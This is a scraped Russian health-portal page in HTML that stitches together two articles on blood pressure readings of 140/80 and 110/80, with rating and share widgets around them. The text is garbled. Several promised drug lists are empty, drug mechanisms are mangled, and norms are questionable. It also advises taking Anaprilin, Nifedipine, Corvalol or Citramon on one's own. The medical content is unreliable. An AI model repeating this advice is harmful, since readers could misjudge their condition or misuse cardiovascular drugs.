<p>Данная клиническая картина говорит о развитии гипертонической болезни, поэтому важно, своевременно начать лечение, дабы избежать опасных осложнений, вроде тромбозов, инфарктов и инсультов!</p>
</blockquote>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Что делать при давлении 140 на 80?</h2>
<p>Артериальное давление может резко подскочить у любого человека, особенно при физических нагрузках, стрессовых факторах, переутомлении, наличии проблем с сердечно-сосудистой системой. Поэтому важно знать, как оказать первую помощь о облегчить общее состояние.</p>
<p>В первую очередь, человеку необходимо обеспечить полный покой и доступ свежего воздуха, кислорода. Для этого, пациента нужно уложить на кровать, в чуть приподнятом положении, открыть окно, проветрить помещение.</p>
<p>Обязательно следует расстегнуть пуговицы у ворота, снять с человека одежду, стесняющую его движения и доставляющую дискомфортные ощущения.</p>
<blockquote>
<p>Периодически необходимо замерять давление, отслеживать изменения в общем состоянии пациента. Если даже в состоянии покоя показатели АД не стабилизировались, рекомендуется обратиться за консультацией к специалисту!</p>
</blockquote>
<h2>Когда следует обратиться к врачу?</h2>
<p>Само по себе высокое давление не является поводом для паники. Однако, обратить внимание на состояние здоровья, особенно если подобные случаи наблюдаются часто — необходимо.</p>
<p>Обращаться за срочной медицинской помощью следует, если повышение артериального давления сопровождается тревожными симптомами:</p>
<ul>
<li>покраснение кожных покровов;</li>
<li>ухудшение общего состояния;</li>
<li>нарушение сердечного ритма;</li>
<li>резкие скачки пульса в кровеносных сосудах.</li>
</ul>
<p>Подобная симптоматика может указывать на развитие гипертонического криза и других опасных состояний, чреватых для больного многочисленными неблагоприятными последствиями.</p>
<p>Квалифицированный специалист проведет осмотр пациента, поставит точный диагноз и назначит лечение, которое будет наиболее эффективным в конкретном клиническом случае.</p>
<p>При давлении 140 на 80, чаще всего назначаются медикаментозные средства, принадлежащие к следующим группам:</p>
<ul>
<li>антагонисты кальциевых каналов;</li>
<li>адреноблакторы — способствуют нормализации сердцебиения и снижают уровень адреналина в крови;</li>
<li>блокаторы антиотензиновых рецепторов — позволяют расслабить и расширить просветы кровеносных сосудов;</li>
<li>АПФ ингибиторы — трансформируют в гормоны биологически не активные ферменты.</li>
</ul>
<blockquote>
<p>При гипертонической болезни категорически не рекомендуется заниматься самолечением и принимать лекарства, без предварительной консультации с доктором. Не правильная терапия может ухудшить состояние больного, спровоцировать развитие инсульта, инфаркта и даже стать причиной летательного исхода!</p>
</blockquote>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Нужно ли сбивать давление и чем именно?</h2>
<p>Если человек нормально себя чувствует, то сбивать давление 140 на 80 не рекомендуется.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/diabeticheskaja-nejropatija-lechenie-narodnymi-sredstvami-2.html" target="_blank" class="u601cd3e01f63ddd1703a2695cb1655d3"><!-- INLINE RELATED POSTS 3/3 //--><style> .u601cd3e01f63ddd1703a2695cb1655d3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u601cd3e01f63ddd1703a2695cb1655d3:active, .u601cd3e01f63ddd1703a2695cb1655d3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u601cd3e01f63ddd1703a2695cb1655d3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u601cd3e01f63ddd1703a2695cb1655d3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u601cd3e01f63ddd1703a2695cb1655d3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u601cd3e01f63ddd1703a2695cb1655d3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Диабетическая нейропатия лечение народными средствами</span></div></a></div><p>В том, случае, если на фоне повышения АД отмечаются нарушения сердцебиения, брадикардия, нужно принять следующие препараты:</p>
<p>Гипертонический приступ, сопровождающийся тахикардией, потребуется прием медикаментов, стабилизирующих кровяное давление и частоту сердечных сокращений. В большинстве случаев, для этих целей принять от давления такие средства:</p>
<ul>
<li>настойка пустырника;</li>
<li>Валидол;</li>
<li>Валерьянка;</li>
<li>Корвалол.</li>
</ul>
<p>При наличии болезненных симптомов на фоне повышения артериального давления, человеку рекомендуется лечь в постель, исключить любые физические нагрузки, постараться расслабиться и успокоиться.</p>
<p>Если в течении получаса сердцебиение и сердечный ритм не стабилизируются, следует принять Анаприлин.</p>
<p>Пациентам, с признаками тахикардии, начинать лечение лучше с натуральных средств, например, валерьянки. В том случае, если спустя 30 минут пульс остается учащенным, рекомендуется прием Нифидепина.</p>
<h2>Немедикаментозные методы</h2>
<p>Артериальное давление 140 на 80 в большинстве случаев, не несет потенциальной опасности здоровью и жизни пациента. Доктора не рекомендуют использовать гипотензивные препараты на начальных стадиях развития гипертонической болезни и тем более, при незначительном повышении давлении, которое может быть спровоцировано стрессами, переутомлением и другими внешними факторами.</p>
<p>В подобных случаях, желательно использовать эффективные и безопасные немедикаментозные методы лечения, включающие в себя следующее:</p>
<ul>
<li>регулярные прогулки на свежем воздухе;</li>
<li>отказ от курения, употребления алкогольных напитков;</li>
<li>соблюдение правильного питьевого режима (употребление не менее 2 л чистой воды на протяжении суток);</li>
<li>сбалансированный рацион питания;</li>
<li>регулярные, посильные физические нагрузки;</li>
<li>соблюдение режима дня, полноценный, достаточный сон.</li>
</ul>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>В ежедневное меню рекомендуется включить повышенное содержание зелени, свежих овощей и фруктов. А вот от сладостей, кофе, крепкого чая, жирных и жареных блюд, соленой пиши, людям, страдающим от повышенного давления, придется отказаться.</p>
<p>Спать необходимо не менее 8 часов на протяжении суток. Очень хорошо отражается на состоянии сердечно-сосудистой системы, а, следовательно, и давлении, правильный режим, включающий в себя достаточный отдых, физические нагрузки, тренировки, регулярное питание.</p>
<blockquote>
<p>Немедикаментозное лечение, при систематическом соблюдении рекомендаций специалистов, дает видимый эффект, но при этом не сопровождается побочными действиями, характерными для медикаментозных препаратов.</p>
</blockquote>
<p>Давление 140 на 80, в особенности у молодых людей, часто указывает на развитие в организме патологических процессов, с которыми необходимо своевременно бороться. По этой причине, если давление повышается часто и сопровождается другими клиническими симптомами, необходимо обязательно обратиться за консультацией к квалифицированному специалисту. Соблюдение профилактических мер, здоровый образ жизни, помогут избежать гипертонии и связанных с ней осложнений!</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/kyHpCJUTetk"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/kyHpCJUTetk" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/kyHpCJUTetk"></noscript></iframe></noscript></p>
<h2>Что означают показатели давления 110 на 80 и считается ли это нормой, а так же причины и симптомы такого АД</h2>
<p>Давление 110/80 мм рт. ст. считается абсолютно нормальным, но почему же верхнее, систолическое давление слегка не дотягивает до эталона? В этой статье вы найдете ответы на все вопросы, касающиеся колебаний артериального давления.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<h2>Что означают такие показатели?</h2>
<p>Врачи считают, что показатели давления 110/80, в зависимости от индивидуальных особенностей людей, для одних являются вполне нормальными, а у других указывают на проблемы со здоровьем. Чтобы точно знать, отправляться в больницу или просто больше отдыхать, следует разобраться, для кого такое давление нормальное, а кому стоит обратиться к врачу.</p>
<h3>Для будущих мам</h3>
<p>По утверждениям врачей, давление 110/80 вполне нормальное для беременных женщин и поводов переживать за здоровье мамы и будущего ребёнка совершенно нет. Опасения должны вызывать такие показатели на ранних сроках беременности, поскольку могут свидетельствовать о начинающейся гипотонии.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<h3>Для взрослых и пожилых</h3>
<p>Нормальным показателем для людей старше 60 лет считается 135/90 мм рт. ст. Но пожилые люди очень часто страдают от гипертонии, поэтому если давление вдруг резко опускается до 110/80, нужно обратить на это внимание и проконсультироваться с лечащим врачом.</p>
<h3>Для детей и подростков</strong></h3>
<p>У новорожденных малышей значение кровяного давления не должно превышать 80/50 мм рт. ст. Чем старше становится ребёнок, тем выше растут эти показатели, достигая общепринятой нормы к концу пубертата. Поэтому показатель 110/80 у детей не должен беспокоить родителей.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<h2>Симптомы</h2>
<p>В редких случаях давление 110/80 мм рт. ст. сопровождается сонливостью и упадком сил без других, более серьёзных симптомов.</p>
<p>Но у гипертоников при таком давлении отмечаются следующие симптомы:</p>
<ul>
<li>затруднение дыхания;</li>
<li>тахикардия;</li>
<li>потливость ладоней;</li>
<li>лабильность настроения;</li>
<li>нарушение координации;</li>
<li>мигрень, головокружение;</li>
<li>звон в ушах;</li>
<li>прыгающие мушки перед глазами;</li>
<li>непроходящая усталость;</li>
<li>обмороки;</li>
<li>нарушение менструального цикла у женщин.</li>
</ul>
<h2>Причины</h2>
<p>Причины изменения артериального давления могут быть самыми разнообразными.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<h3>У взрослых людей</h3>
<ul>
<li>стрессы;</li>
<li>переутомления;</li>
<li>применения мочегонных или гипотензивных средств;</li>
<li>заболевания эндокринной, нервной систем;</li>
<li>повышенная чувствительность к изменению погодных условий;</li>
<li>недосыпание;</li>
<li>чрезмерные физические нагрузки.</li>
</ul>
<h3>У беременных женщин</h3>
<ul>
<li>гормональные скачки;</li>
<li>стрессы;</li>
<li>кровопотери;</li>
<li>длительное обезвоживание;</li>
<li>недосыпание и усталость;</li>
<li>гипоксия;</li>
<li>неполноценное питание;</li>
<li>заболевания сердечно-сосудистой системы;</li>
<li>патологии ЖКТ;</li>
<li>нарушения работы надпочечников и щитовидной железы;</li>
<li>аллергические реакции;</li>
<li>инфекционные заболевания.</li>
</ul>
<h3>У детей и подростков</h3>
<ul>
<li>родовые травмы;</li>
<li>генетическая предрасположенность;</li>
<li>повышенные умственные нагрузки и стрессы;</li>
<li>гиповитаминоз;</li>
<li>несбалансированный рацион;</li>
<li>недостаточный иммунитет.</li>
</ul>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Выделяют постоянные и периодические причины, вызывающие гипотонию:</p>
<ol>
<li>Постоянные: наследственность; нарушения обмена веществ; заболевания сердца; патологии эндокринной системы; черепно-мозговые травмы.</li>
<li>Периодические: нехватка кислорода из-за нахождения в душном помещении; алкогольное опьянение; чрезмерные физические нагрузки; обезвоживание; акклиматизация.</li>
</ol>
<h2>Значения пульса</h2>
<p>Чтобы верно оценить состояние пациента с давлением 110/80, медицинские работники обязательно учитывают частоту пульса:</p>
<ul>
<li><strong>пульс 100 и выше:</strong> признак вегетососудистой дистонии или неврологических нарушений. При нем должны насторожить головные боли, одышка, слабость, тошнота, нарушение координации, снижение внимания;</li>
<li><strong>пульс 90:</strong> вероятны патологии щитовидной или поджелудочной желез, на фоне применения определённых медицинских препаратов, злоупотреблении кофеином, алкоголем, табаком;</li>
<li><strong>пульс 80:</strong> является нормой для людей возрастом старше сорока лет или подростков, для других возрастных групп также не представляет опасности;</li>
<li><strong>пульс 70:</strong> идеальная частота сокращений миокарда;</li>
<li><strong>пульс 60:</strong> нижняя граница нормы.</li>
</ul>
<h2>Что делать при таких показателях?</h2>
<p>Если рабочее артериальное давление человека чуть выше 130/90 и вдруг снизилось до показателя 110/80, его можно скорректировать самостоятельно. Поможет чашечка кофе или крепкого чёрного и обязательно сладкого чая, кусочек тёмного шоколада, таблетка Цитрамона.</p>
<p>Однако если вы чувствуете ухудшение общего состояния, то, по всей вероятности, без лечения не обойтись. Обратитесь за консультацией к кардиологу и неврологу – после соответствующего обследования они назначат лечение, если это необходимо.</p>
<p>Физиотерапевтические процедуры также способны нормализовать артериальное давление. Они включают в себя электрофорез, фототерапию ультрафиолетом, массаж.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Кроме того, поддержать давление в норме помогут:</p>
<ul>
<li>лечебная гимнастика;</li>
<li>полноценная диета;</li>
<li>прогулки на свежем воздухе;</li>
<li>достаточный сон;</li>
<li>отказ от вредных привычек;</li>
<li>контроль над эмоциями и стрессами.</li>
</ul>
<p>Помимо всего вышеперечисленного с целью общего укрепления организма можно употреблять растительные препараты, содержащие:</p>
<blockquote>
<p>Применение средств народной медицины не рекомендуется без предварительной консультации с лечащим врачом.</p>
</blockquote>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Если незначительная гипотония беспокоит пациента, а растительные лекарственные средства и коррекция образа жизни не приводят к желательному результату, врач может назначить следующие медикаменты:</p>
<p>Все они стимулируют работу центральной нервной системы, поэтому не отпускаются без рецепта. Принимая указанные фармпрепараты следует избегать чрезмерных физических нагрузок, приема горячих ванн и посещения саун.</p>
<blockquote>
<p>Во избежание появления нежелательных побочных эффектов категорически запрещается заниматься самолечением.</p>
</blockquote>
<h3>Лечение пониженного АД у будущих мам</h3>
<p>Стимуляторы сосудистого тонуса могут вызвать сокращения матки и преждевременную родовую деятельность. Поэтому будущим мамам следует сбалансировать свою диету и питьевой режим, больше гулять на свежем воздухе, заниматься посильными физическими нагрузками.</p>
<h3>Лечение в пожилом возрасте</h3>
<p>Пожилым людям помогут слегка поднять артериальный гипотонус следующие приемы:</p>
<ul>
<li>рассасывание кристаллов поваренной соли;</li>
<li>чашечка свежезаваренного кофе;</li>
<li>кусочек хлеба с медом и корицей.</li>
</ul>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Для профилактики гипотонии, рекомендуется:</p>
<ul>
<li>следить за количеством выпитой жидкости;</li>
<li>делать регулярный массаж, растирать ладони и стопы;</li>
<li>отказаться от вредных привычек;</li>
<li>следить за употреблением соли.</li>
</ul>
<blockquote>
<p>А также читайте на нашем сайте, что делать, если у вас давление: 100 на 50, 100 на 60, 110 на 50, 110 на 70?</p>
</blockquote>
<h2>Полезное видео</h2>
<p>О том как нормализовать артериальное давление вы можете узнать на видео ниже:</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/VbhBLryusww?feature=oembed"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/VbhBLryusww?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/VbhBLryusww?feature=oembed"></noscript></iframe></noscript></p>
<h2>Заключение</h2>
<p>Если давление 110/80 мм рт. ст. появилось на фоне стресса, переутомления и т.д., то не нужно волноваться – через некоторое время оно придёт в норму самостоятельно, без медицинского вмешательства. Однако если вы ощущаете тревогу, дискомфорт и ухудшение общего состояния, следует немедленно обратиться в больницу.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3420" class="post-ratings"  data-nonce="6ff0d9415b"><img loading="lazy" id="rating_3420_1" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3420, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_3420_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(3420, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3420_1" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3420, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_3420_2" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3420, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_3420_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(3420, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3420_2" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3420, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_3420_3" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3420, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_3420_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(3420, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3420_3" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3420, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_3420_4" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3420, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_3420_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(3420, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3420_4" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3420, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_3420_5" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3420, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_3420_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(3420, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3420_5" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3420, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript></div><div id="post-ratings-3420-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img  width="16" height="16"  data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Болезни 108 на 80 что делать">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-05-15">
						<meta itemprop="dateModified" content="2020-05-15">
						<a itemprop="url" href="https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html" style="display:none">Болезни 108 на 80 что делать</a>
						<a itemprop="mainEntityOfPage" href="https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Болезни 108 на 80 что делать" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/79/75137a175b2bb79_320x200.jpg"><noscript><img itemprop="url"  alt="Болезни 108 на 80 что делать" data-src="https://sansara58.ru/wp-content/cache/thumb/79/75137a175b2bb79_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/cache/thumb/79/75137a175b2bb79_320x200.jpg" alt="Болезни 108 на 80 что делать"></noscript></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский портал">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img itemprop="url"  alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" alt="Медицинский портал"></noscript></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Флогэнзим аналоги препарата" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e1/b47f74e76657ce1_150x95.jpg"><noscript><img  width="150" height="95" alt="Флогэнзим аналоги препарата"  data-src="https://sansara58.ru/wp-content/cache/thumb/e1/b47f74e76657ce1_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e1/b47f74e76657ce1_150x95.jpg" width="150" height="95" alt="Флогэнзим аналоги препарата" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/flogjenzim-analogi-preparata.html">Флогэнзим аналоги препарата</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Дибикор аналоги цены" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/61/273784373a7b161_150x95.jpg"><noscript><img  width="150" height="95" alt="Дибикор аналоги цены"  data-src="https://sansara58.ru/wp-content/cache/thumb/61/273784373a7b161_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/61/273784373a7b161_150x95.jpg" width="150" height="95" alt="Дибикор аналоги цены" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/dibikor-analogi-ceny.html">Дибикор аналоги цены</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни сосудов головного мозга симптомы и лечение" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/95/acf9e312ff6b695_150x95.jpg"><noscript><img  width="150" height="95" alt="Болезни сосудов головного мозга симптомы и лечение"  data-src="https://sansara58.ru/wp-content/cache/thumb/95/acf9e312ff6b695_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/95/acf9e312ff6b695_150x95.jpg" width="150" height="95" alt="Болезни сосудов головного мозга симптомы и лечение" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/bolezni-sosudov-golovnogo-mozga-simptomy-i-lechenie.html">Болезни сосудов головного мозга симптомы и лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Что значит повышенное нижнее Болезни у человека" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f4/d73cd46429b8cf4_150x95.jpg"><noscript><img  width="150" height="95" alt="Что значит повышенное нижнее Болезни у человека"  data-src="https://sansara58.ru/wp-content/cache/thumb/f4/d73cd46429b8cf4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f4/d73cd46429b8cf4_150x95.jpg" width="150" height="95" alt="Что значит повышенное нижнее Болезни у человека" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/chto-znachit-povyshennoe-nizhnee-bolezni-u-cheloveka-2.html">Что значит повышенное нижнее Болезни у человека</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
